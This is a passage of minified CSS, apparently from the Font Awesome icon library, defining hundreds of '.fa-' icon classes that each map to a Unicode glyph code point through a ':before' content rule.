f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-calendar:before{content:"\f133"}.fa-trailer:before{content:"\e041"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-sd-card:before{content:"\f7c2"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-shower:before{content:"\f2cc"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-house-circle-check:before{content:"\e509"}.fa-angle-left:before{content:"\f104"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-cloud-moon:before{content:"\f6c3"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-baht-sign:before{content:"\e0ac"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-handcuffs:before{content:"\e4f8"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-database:before{content:"\f1c0"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-align-right:before{content:"\f038"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-bowling-ball:before{content:"\f436"}.fa-brain:before{content:"\f5dc"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-gifts:before{content:"\f79c"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-user-clock:before{content:"\f4fd"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-mask:before{content:"\f6fa"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-ruler-vertical:before{content:"\f548"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-train-tram:before{content:"\e5b4"}.fa-user-nurse:before{content:"\f82f"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-bug-slash:before{content:"\e490"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-bone:before{content:"\f5d7"}.fa-user-injured:before{content:"\f728"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-kip-sign:before{content:"\e1c4"}.fa-ha